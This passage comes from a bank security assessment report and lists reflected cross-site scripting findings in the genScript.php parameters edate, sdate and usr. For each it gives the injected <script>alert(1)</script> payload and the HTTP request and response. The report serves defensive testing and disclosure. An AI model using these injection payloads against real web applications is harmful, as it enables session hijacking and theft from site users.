

**...[SNIP]...** <input type="hidden" name="bank" size="20" value="Prudent31e14"><script>alert(1)</script>e0f75b40e6f"> **...[SNIP]...**

Table A2-4

#### **https://secure.eclipsebank.cxm/genScript.php [edate parameter]**

The value of the **edate** request parameter is copied into the HTML document as plain text between tags. The payload **feb35<script>alert(1)</script>1ee1d60c14a** was submitted in the edate parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response**.**

#### **Request**

```
POST /genScript.php?action=reqExec HTTP/1.1
Host: secure.eclipsebank.cxm
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217
Fedora/1.1.14-1.fc8 SeaMonkey/1.1.14
Accept: text/xml,application/xml,application/xhtml
+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
KeepAlive: 300
Connection: keep-alive
Referer: https://secure.eclipsebank.cxm/genScript.php?
action=reqform&acctno=3670060l3747574&bank=eClipse&usr=
Cookie: __utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2;
  __utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
sdate=18-JUN-09&edate=25-
JUN-09<mark>feb35<script>alert(1)</script>1ee1d60c14a</mark>&submit=Submit&acctno=367006013747574&
bank=eClipse&usr=
```


#### **Response**

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:55:10 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Content-Length: 1201
Connection: close
Content-Type: text/html; charset=UTF-8
<html><head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
<body>
<table border=0 cellpadding=0 cellspacing=0 width=90% align=center><
...[SNIP]...
<br>
18-JUN-09 To 25-JUN-09feb35<script>alert(1)</script>1ee1d60c14a<br>
...[SNIP]...
```
Table A2-6

### **https://secure.eclipsebank.cxm/genScript.php [sdate parameter]**

The value of the **sdate** request parameter is copied into the HTML document as plain text between tags. The payload **55bc1<script>alert(1)</script>f47e65c2b12** was submitted in the sdate parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.



#### **Request**

POST /genScript.php?action=reqExec HTTP/1.1 Host: secure.eclipsebank.cxm User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217 Fedora/1.1.141.fc8 SeaMonkey/1.1.14 Accept: text/xml,application/xml,application/xhtml +xml,text/html;q=0.9,text/plain;q=0.8,image/png,\*/\*;q=0.5 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 KeepAlive: 300 Connection: keep-alive Referer: https://secure.eclipsebank.cxm/genScript.php? action=reqform&acctno=3670060l3747574&bank=Prudent&usr= Cookie: \_\_utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2; \_\_utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1 Content-Type: application/x-www-form-urlencoded Content-Length: 86 sdate=18-JUN-0955bc1<script>alert(1)</script>f47e65c2b12&edate=25-JUN-09&submit=Submit&acctno=367006013747574&bank=eClipse&usr=

Table A2-7

#### **Response**

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:53:54 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Content-Length: 1201
Connection: close
Content-Type: text/html; charset=UTF-8
<html><head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
```
**Security Assessment Report for eClipse Bank PLC Private & Confidential 44**





#### **https://secure.eclipsebank.cxm/genScript.php [usr parameter]**

The value of the **usr** request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload **b7639"><script>alert(1)</script>d78d82783f2** was submitted in the usr parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response**.** 

#### **Request**

| GET /genScript.php?                                                              |  |  |  |  |
|----------------------------------------------------------------------------------|--|--|--|--|
| action=reqform&acctno=367006013747574&bank=eClipse&usr=b7639"> <script></script> |  |  |  |  |